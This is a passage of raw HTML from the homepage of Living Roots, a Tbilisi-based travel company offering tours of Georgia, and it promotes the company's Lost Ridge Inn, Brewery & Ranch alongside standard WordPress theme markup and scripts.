fusion-dropdown-submenu" ><a  href="https://travellivingroots.com/category/blog/" class="fusion-bottombar-highlight"><span>Blog</span></a></li></ul></li><li  id="menu-item-169"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"  data-item-id="169"><a  href="https://travellivingroots.com/get-in-touch/" class="fusion-top-level-link fusion-bottombar-highlight"><span class="menu-text">GET IN TOUCH</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon fusion-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
	<form role="search" class="searchform fusion-search-form fusion-live-search" method="get" action="https://travellivingroots.com/">
	<div class="fusion-search-form-content">
		<div class="fusion-search-field search-field">
			<label><span class="screen-reader-text">Search for:</span>
									<input type="search" value="" name="s" class="s" placeholder="Search ..." required aria-required="true" aria-label="Search ..."/>
							</label>
		</div>
		<div class="fusion-search-button search-button">
			<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
					</div>
	</div>
	</form>
</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
			<div id="fusion-slider-4" data-id="4" class="fusion-slider-container fusion-slider-77" style="height:100%;max-width:100%;">
	<style type="text/css">
		#fusion-slider-4 .flex-direction-nav a {width:63px;height:63px;line-height:63px;font-size:25px;}	</style>
	<div class="fusion-slider-loading">Loading...</div>
	<div class="tfs-slider flexslider main-flex" style="max-width:100%;" data-slider_width="100%" data-slider_height="100%" data-slider_content_width="" data-full_screen="1" data-slider_indicator="scroll_down_indicator" data-slider_indicator_color="#ffffff" data-parallax="1" data-nav_arrows="1" data-nav_box_width="63px" data-nav_box_height="63px" data-nav_arrow_size="25px" data-autoplay="1" data-loop="1" data-orderby="date" data-order="DESC" data-animation="fade" data-slideshow_speed="5000" data-animation_speed="600" data-typo_sensitivity="1" data-typo_factor="1.5" data-slider_id="4" >
		<ul class="slides" style="max-width:100%;">
															<li class="slide-id-695" data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-left" style="display: none;">
						<div class="slide-content" style="">
															<div class="heading ">
									<div class="fusion-title-sc-wrapper" style="">
										<style type="text/css"></style><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-two" style="margin-top:0px;margin-bottom:0px;"><h2 class="title-heading-left" style="margin:0;color:#fff;font-size:32px;line-height:38.4px;">OUR PHILOSOPHY & APPROACH</h2></div>									</div>
								</div>
																						<div class="caption ">
									<div class="fusion-title-sc-wrapper" style="">
										<style type="text/css"></style><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-three" style="margin-top:0px;margin-bottom:0px;"><h3 class="title-heading-left" style="margin:0;color:#fff;font-size:20px;line-height:24px;">Georgia is our home and we are passionate about every corner of our country. We strive to introduce our guests to Georgia’s powerful living culture that embodies an extraordinary variety of people, traditions & places. We reveal the heart and soul of the world’s most ancient wine region that is rich in culture, cuisine, music & history.</h3></div>									</div>
								</div>
																				</div>
					</div>
											<a class="tfs-scroll-down-indicator fusion-one-page-text-link" href="#main" style="opacity:0;color:#ffffff;"></a>
																<a href="https://travellivingroots.com/meet-us/our-story/" class="overlay-link"  aria-label="4"></a>
																				<div class="background background-image" style="background-image: url(https://travellivingroots.com/wp-content/uploads/2021/05/sl2.jpg);max-width:100%;height:100%;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://travellivingroots.com/wp-content/uploads/2021/05/sl2.jpg', sizingMethod='scale');" data-imgwidth="2200">
																																				</div>
				</li>
															<li class="slide-id-693" data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-left" style="display: none;">
						<div class="slide-content" style="">
															<div class="heading ">
									<div class="fusion-title-sc-wrapper" style="">
										<style type="text/css"></style><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-two" style="margin-top:0px;margin-bottom:0px;"><h2 class="title-heading-left" style="margin:0;color:#fff;font-size:32px;line-height:38.4px;">OUR PHILOSOPHY & APPROACH</h2></div>									</div>
								</div>
																						<div class="caption ">
									<div class="fusion-title-sc-wrapper" style="">
										<style type="text/css"></style><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-three" style="margin-top:0px;margin-bottom:0px;"><h3 class="title-heading-left" style="margin:0;color:#fff;font-size:20px;line-height:24px;">Georgia is our home and we are passionate about every corner of our country. We strive to introduce our guests to Georgia’s powerful living culture that embodies an extraordinary variety of people, traditions & places. We reveal the heart and soul of the world’s most ancient wine region that is rich in culture, cuisine, music & history.</h3></div>									</div>
								</div>
																				</div>
					</div>
											<a class="tfs-scroll-down-indicator fusion-one-page-text-link" href="#main" style="opacity:0;color:#ffffff;"></a>
																<a href="https://travellivingroots.com/meet-us/our-story/" class="overlay-link"  aria-label="3"></a>
																				<div class="background background-image" style="background-image: url(https://travellivingroots.com/wp-content/uploads/2021/05/sl3.jpg);max-width:100%;height:100%;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://travellivingroots.com/wp-content/uploads/2021/05/sl3.jpg', sizingMethod='scale');" data-imgwidth="2200">
																																				</div>
				</li>
															<li class="slide-id-691" data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-left" style="display: none;">
						<div class="slide-content" style="">
															<div class="heading ">
									<div class="fusion-title-sc-wrapper" style="">
										<style type="text/css"></style><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-two" style="margin-top:0px;margin-bottom:0px;"><h2 class="title-heading-left" style="margin:0;color:#fff;font-size:32px;line-height:38.4px;">OUR PHILOSOPHY & APPROACH</h2></div>									</div>
								</div>
																						<div class="caption ">
									<div class="fusion-title-sc-wrapper" style="">
										<style type="text/css"></style><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-three" style="margin-top:0px;margin-bottom:0px;"><h3 class="title-heading-left" style="margin:0;color:#fff;font-size:20px;line-height:24px;">Georgia is our home and we are passionate about every corner of our country. We strive to introduce our guests to Georgia’s powerful living culture that embodies an extraordinary variety of people, traditions & places. We reveal the heart and soul of the world’s most ancient wine region that is rich in culture, cuisine, music & history.</h3></div>									</div>
								</div>
																				</div>
					</div>
											<a class="tfs-scroll-down-indicator fusion-one-page-text-link" href="#main" style="opacity:0;color:#ffffff;"></a>
																<a href="https://travellivingroots.com/meet-us/our-story/" class="overlay-link"  aria-label="2"></a>
																				<div class="background background-image" style="background-image: url(https://travellivingroots.com/wp-content/uploads/2021/05/sl4-e1699020082726.jpg);max-width:100%;height:100%;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://travellivingroots.com/wp-content/uploads/2021/05/sl4-e1699020082726.jpg', sizingMethod='scale');" data-imgwidth="1500">
																																				</div>
				</li>
															<li class="slide-id-697" data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-left" style="display: none;">
						<div class="slide-content" style="">
															<div class="heading ">
									<div class="fusion-title-sc-wrapper" style="">
										<style type="text/css"></style><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-two" style="margin-top:0px;margin-bottom:0px;"><h2 class="title-heading-left" style="margin:0;color:#78ab12;font-size:32px;line-height:38.4px;">OUR PHILOSOPHY & APPROACH</h2></div>									</div>
								</div>
																						<div class="caption ">
									<div class="fusion-title-sc-wrapper" style="">
										<style type="text/css"></style><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-text fusion-title-size-three" style="margin-top:0px;margin-bottom:0px;"><h3 class="title-heading-left" style="margin:0;color:#78ab12;font-size:20px;line-height:24px;">Georgia is our home and we are passionate about every corner of our country. We strive to introduce our guests to Georgia’s powerful living culture that embodies an extraordinary variety of people, traditions & places. We reveal the heart and soul of the world’s most ancient wine region that is rich in culture, cuisine, music & history.</h3></div>									</div>
								</div>
																				</div>
					</div>
											<a class="tfs-scroll-down-indicator fusion-one-page-text-link" href="#main" style="opacity:0;color:#ffffff;"></a>
																<a href="https://travellivingroots.com/meet-us/our-story/" class="overlay-link"  aria-label="5"></a>
																				<div class="background background-image" style="background-image: url(https://travellivingroots.com/wp-content/uploads/2021/05/sl6.jpg);max-width:100%;height:100%;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://travellivingroots.com/wp-content/uploads/2021/05/sl6.jpg', sizingMethod='scale');" data-imgwidth="2200">
																																				</div>
				</li>
															<li class="slide-id-173" data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-left" style="display: none;">
						<div class="slide-content" style="">
															<div class="heading ">
									<div class="fusion-title-sc-wrapper" style="">
										<style type="text/css"></style><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-text fusion-title-size-two" style="margin-top:0px;margin-bottom:0px;"><h2 class="title-heading-left" style="margin:0;color:#fff;font-size:32px;line-height:38.4px;">OUR PHILOSOPHY & APPROACH</h2></div>									</div>
								</div>
																						<div class="caption ">
									<div class="fusion-title-sc-wrapper" style="">
										<style type="text/css"></style><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-text fusion-title-size-three" style="margin-top:0px;margin-bottom:0px;"><h3 class="title-heading-left" style="margin:0;color:#fff;font-size:20px;line-height:24px;">Georgia is our home and we are passionate about every corner of our country. We strive to introduce our guests to Georgia’s powerful living culture that embodies an extraordinary variety of people, traditions & places. We reveal the heart and soul of the world’s most ancient wine region that is rich in culture, cuisine, music & history.</h3></div>									</div>
								</div>
																				</div>
					</div>
											<a class="tfs-scroll-down-indicator fusion-one-page-text-link" href="#main" style="opacity:0;color:#ffffff;"></a>
																<a href="https://travellivingroots.com/meet-us/our-story/" class="overlay-link"  aria-label="1"></a>
																				<div class="background background-image" style="background-image: url(https://travellivingroots.com/wp-content/uploads/2020/07/sl5.jpg);max-width:100%;height:100%;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://travellivingroots.com/wp-content/uploads/2020/07/sl5.jpg', sizingMethod='scale');" data-imgwidth="2200">
																																				</div>
				</li>
					</ul>
	</div>
</div>
		</div>
				
			
			<div class="avada-page-titlebar-wrapper">
							</div>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-77" class="post-77 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Home</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://travellivingroots.com/author/travel/" title="Posts by travel" rel="author">travel</a></span></span><span class="updated rich-snippet-hidden">2023-11-06T10:20:41+00:00</span>						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns"  style='background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:60px;padding-right:30px;padding-bottom:60px;padding-left:30px;'><div class="fusion-builder-row fusion-row "><div  data-animationType=zoomIn data-animationDuration=0.4 data-animationOffset=100% class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1 fusion-builder-column-1 fusion-one-full fusion-column-first fusion-column-last fusion-animated 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-column-content-centered"><div class="fusion-column-content"><style type="text/css"></style><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="margin-top:0px;margin-bottom:31px;"><h2 class="title-heading-center" style="margin:0;color:#78ab12;">EXPERIENCE GEORGIA WITH LIVING ROOTS</h2></div><div class="fusion-text"><p><strong>Living Roots</strong> is a Tbilisi based destination management company specializing in travel across the country of Georgia and the Caucasus. Georgia is our home and we are passionate about every corner of it. We reveal the heart and soul of the world’s most ancient wine region rich in culture, cuisine, music, history and people. The itineraries we design for you draw on our very own travel experiences that have proven to be unique, inspiring &amp; memorable, that let you to enjoy the very best of it all.</p>
</div></div></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns"  style='background-color: #f2f2f2;background-position: center center;background-repeat: no-repeat;background-blend-mode: overlay;padding-top:60px;padding-right:30px;padding-bottom:20px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;'><div class="fusion-builder-row fusion-row "><div  data-animationType=fadeInUp data-animationDuration=0.3 data-animationOffset=100% class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1 fusion-builder-column-2 fusion-one-full fusion-column-first fusion-column-last fusion-animated 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="background-color:rgba(255,255,255,0);padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-builder-row fusion-builder-row-inner fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_2  fusion-one-half fusion-column-first 1_2"  style='margin-top: 0px;margin-bottom: 40px;width:50%;width:calc(50% - ( ( 40px ) * 0.5 ) );margin-right:40px;'><div class="fusion-column-wrapper fusion-column-wrapper-1" style="padding: 60% 0px 0px 0px;background-image: url('https://travellivingroots.com/wp-content/uploads/2021/05/111.jpg');background-position:center center;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="https://travellivingroots.com/wp-content/uploads/2021/05/111.jpg"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-button-wrapper fusion-align-block"><style type="text/css">.fusion-button.button-1 .fusion-button-text, .fusion-button.button-1 i {color:#ffffff;}.fusion-button.button-1 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-1:hover .fusion-button-text, .fusion-button.button-1:hover i,.fusion-button.button-1:focus .fusion-button-text, .fusion-button.button-1:focus i,.fusion-button.button-1:active .fusion-button-text, .fusion-button.button-1:active{color:#78ab12;}.fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:active .fusion-button-icon-divider{border-color:#78ab12;}.fusion-button.button-1:hover, .fusion-button.button-1:focus, .fusion-button.button-1:active{border-color:#ffffff;}.fusion-button.button-1 {border-color:#ffffff;border-radius:0px;}.fusion-button.button-1{background: rgba(0,0,0,0.4);}.fusion-button.button-1:hover,.button-1:focus,.fusion-button.button-1:active{background: #ffffff;}.fusion-button.button-1 .fusion-button-text {text-transform:none;}</style><a class="fusion-button button-flat button-xlarge button-custom button-1 fusion-button-span-yes fusion-button-default-type" target="_self" href="https://travellivingroots.com/experiences/food-safari/"><span class="fusion-button-text">Culinary Expeditions</span></a></div></div></div></div></div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_2  fusion-one-half fusion-column-last 1_2"  style='margin-top: 0px;margin-bottom: 40px;width:50%;width:calc(50% - ( ( 40px ) * 0.5 ) );'><div class="fusion-column-wrapper fusion-column-wrapper-2" style="padding: 60% 0px 0px 0px;background-image: url('https://travellivingroots.com/wp-content/uploads/2021/05/115.jpg');background-position:center center;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="https://travellivingroots.com/wp-content/uploads/2021/05/115.jpg"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-button-wrapper fusion-align-block"><style type="text/css">.fusion-button.button-2 .fusion-button-text, .fusion-button.button-2 i {color:#ffffff;}.fusion-button.button-2 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-2:hover .fusion-button-text, .fusion-button.button-2:hover i,.fusion-button.button-2:focus .fusion-button-text, .fusion-button.button-2:focus i,.fusion-button.button-2:active .fusion-button-text, .fusion-button.button-2:active{color:#78ab12;}.fusion-button.button-2:hover .fusion-button-icon-divider, .fusion-button.button-2:hover .fusion-button-icon-divider, .fusion-button.button-2:active .fusion-button-icon-divider{border-color:#78ab12;}.fusion-button.button-2:hover, .fusion-button.button-2:focus, .fusion-button.button-2:active{border-color:#ffffff;}.fusion-button.button-2 {border-color:#ffffff;border-radius:0px;}.fusion-button.button-2{background: rgba(0,0,0,0.4);}.fusion-button.button-2:hover,.button-2:focus,.fusion-button.button-2:active{background: #ffffff;}.fusion-button.button-2 .fusion-button-text {text-transform:none;}</style><a class="fusion-button button-flat button-xlarge button-custom button-2 fusion-button-span-yes fusion-button-default-type" target="_self" href="https://travellivingroots.com/experiences/amber-journeys/"><span class="fusion-button-text">Wine Tours</span></a></div></div></div></div></div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_2  fusion-one-half fusion-column-first 1_2"  style='margin-top: 0px;margin-bottom: 40px;width:50%;width:calc(50% - ( ( 40px ) * 0.5 ) );margin-right:40px;'><div class="fusion-column-wrapper fusion-column-wrapper-3" style="padding: 60% 0px 0px 0px;background-image: url('https://travellivingroots.com/wp-content/uploads/2021/05/113.jpg');background-position:center center;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="https://travellivingroots.com/wp-content/uploads/2021/05/113.jpg"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-button-wrapper fusion-align-block"><style type="text/css">.fusion-button.button-3 .fusion-button-text, .fusion-button.button-3 i {color:#ffffff;}.fusion-button.button-3 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-3:hover .fusion-button-text, .fusion-button.button-3:hover i,.fusion-button.button-3:focus .fusion-button-text, .fusion-button.button-3:focus i,.fusion-button.button-3:active .fusion-button-text, .fusion-button.button-3:active{color:#78ab12;}.fusion-button.button-3:hover .fusion-button-icon-divider, .fusion-button.button-3:hover .fusion-button-icon-divider, .fusion-button.button-3:active .fusion-button-icon-divider{border-color:#78ab12;}.fusion-button.button-3:hover, .fusion-button.button-3:focus, .fusion-button.button-3:active{border-color:#ffffff;}.fusion-button.button-3 {border-color:#ffffff;border-radius:0px;}.fusion-button.button-3{background: rgba(0,0,0,0.4);}.fusion-button.button-3:hover,.button-3:focus,.fusion-button.button-3:active{background: #ffffff;}.fusion-button.button-3 .fusion-button-text {text-transform:none;}</style><a class="fusion-button button-flat button-xlarge button-custom button-3 fusion-button-span-yes fusion-button-default-type" target="_self" href="https://travellivingroots.com/experiences/into-the-wild/"><span class="fusion-button-text">Natural Adventure </span></a></div></div></div></div></div><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_2  fusion-one-half fusion-column-last 1_2"  style='margin-top: 0px;margin-bottom: 40px;width:50%;width:calc(50% - ( ( 40px ) * 0.5 ) );'><div class="fusion-column-wrapper fusion-column-wrapper-4" style="padding: 60% 0px 0px 0px;background-image: url('https://travellivingroots.com/wp-content/uploads/2021/05/114.jpg');background-position:center center;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="https://travellivingroots.com/wp-content/uploads/2021/05/114.jpg"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-button-wrapper fusion-align-block"><style type="text/css">.fusion-button.button-4 .fusion-button-text, .fusion-button.button-4 i {color:#ffffff;}.fusion-button.button-4 .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-4:hover .fusion-button-text, .fusion-button.button-4:hover i,.fusion-button.button-4:focus .fusion-button-text, .fusion-button.button-4:focus i,.fusion-button.button-4:active .fusion-button-text, .fusion-button.button-4:active{color:#78ab12;}.fusion-button.button-4:hover .fusion-button-icon-divider, .fusion-button.button-4:hover .fusion-button-icon-divider, .fusion-button.button-4:active .fusion-button-icon-divider{border-color:#78ab12;}.fusion-button.button-4:hover, .fusion-button.button-4:focus, .fusion-button.button-4:active{border-color:#ffffff;}.fusion-button.button-4 {border-color:#ffffff;border-radius:0px;}.fusion-button.button-4{background: rgba(0,0,0,0.4);}.fusion-button.button-4:hover,.button-4:focus,.fusion-button.button-4:active{background: #ffffff;}.fusion-button.button-4 .fusion-button-text {text-transform:none;}</style><a class="fusion-button button-flat button-xlarge button-custom button-4 fusion-button-span-yes fusion-button-default-type" target="_self" href="https://travellivingroots.com/experiences/culture-history/"><span class="fusion-button-text">Culture &amp; History </span></a></div></div></div></div></div></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns"  style='background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:60px;padding-right:30px;padding-bottom:0px;padding-left:30px;'><div class="fusion-builder-row fusion-row "><div  data-animationType=zoomIn data-animationDuration=0.4 data-animationOffset=100% class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1 fusion-builder-column-3 fusion-one-full fusion-column-first fusion-column-last fusion-animated 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-column-content-centered"><div class="fusion-column-content"><style type="text/css"></style><div class="fusion-title title fusion-title-12 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="margin-top:0px;margin-bottom:31px;"><h2 class="title-heading-center" style="margin:0;color:#78ab12;"><b>Lost Ridge Inn, Brewery &amp; Ranch </b></h2></div></div></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns"  style='background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:30px;padding-bottom:60px;padding-left:30px;'><div class="fusion-builder-row fusion-row "><div  data-animationType=zoomIn data-animationDuration=0.4 data-animationOffset=100% class="fusion-layout-column fusion_builder_column fusion_builder_column_1_2 fusion-builder-column-4 fusion-one-half fusion-column-first fusion-animated 1_2"  style='margin-top:0px;margin-bottom:0px;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-column-content-centered"><div class="fusion-column-content"><span class="fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img fetchpriority="high" decoding="async" src="https://travellivingroots.com/wp-content/uploads/2021/05/rrr.jpg" width="600" height="828" alt="" title="rrr" class="img-responsive wp-image-750" srcset="https://travellivingroots.com/wp-content/uploads/2021/05/rrr-200x276.jpg 200w, https://travellivingroots.com/wp-content/uploads/2021/05/rrr-400x552.jpg 400w, https://travellivingroots.com/wp-content/uploads/2021/05/rrr.jpg 600w" sizes="(max-width: 800px) 100vw, 600px" /></span></div></div><div class="fusion-clearfix"></div>

					</div>
				</div><div  data-animationType=zoomIn data-animationDuration=0.4 data-animationOffset=100% class="fusion-layout-column fusion_builder_column fusion_builder_column_1_2 fusion-builder-column-5 fusion-one-half fusion-column-last fusion-animated 1_2"  style='margin-top:0px;margin-bottom:0px;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );'>
					<div class="fusion-column-wrapper" style="padding: 0px 0px 0px 0px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"   data-bg-url="">
						<div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-text"><p><strong>Being travel designers and avid wanderers ourselves, we decided to create a place with an atmosphere and comfort we often seek on our own journeys. Inspired by rural tourism, off-the-beaten paths, and horseback expeditions, we revived a forgotten village in Eastern Georgia. Today, our eco-microcosm Lost Ridge is a home away from home for us and our beloved guests.</strong></p>
<p><strong>It all began in 2012, with a horse ranch, and has since transformed into the distinctive destination that unites a boutique six-room hotel and a three-barrel craft microbrewery with an outdoor fire kitchen. We also offer a restored 19th-century house turned into a rustic designer home we call the Archaeological Suite, the charming Piruza Cottage, and a beautiful Terrace Cafe.</strong></p>
<p><strong>Come and enjoy a self-contained countryside experience. Tune into nature under the sun&#8217;s warm light or the moon&#8217;s gentle radiance. Gaze at the sparkling stars or the beaming embers of fire. Explore the seemingly endless trail options on foot or by horseback, relax, and soak up the views of the mountains, valleys, and the rolling patchwork hills of the village.</strong></p>
<p><strong>Here, you can savor delicious meals made from fresh, seasonal produce grown in our own gardens or sourced from local farmers. Enjoy our farmhouse-style beers brewed on site with the highest quality ingredients and wild seasonal products.</strong></p>
</div><div class="fusion-button-wrapper fusion-alignleft"><style type="text/css">.fusion-button.button-5 {border-radius:0px;}</style><a class="fusion-button button-flat fusion-button-default-size button-default button-5 fusion-button-span-no fusion-button-default-type" target="_self" href="https://travellivingroots.com/ranchandbrewery/"><span class="fusion-button-text">TELL ME MORE </span></a></div></div></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
													
					<div class="fusion-footer">
						
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© 2020 All Rights Reserved, travellivingroots.com | Created by <a href="http://solostudio.ge" target="_blank">Solostudio</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
					</div> <!-- fusion-footer -->

					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript" src="https://travellivingroots.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/travellivingroots.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1" id="avada-faqs-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://travellivingroots.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
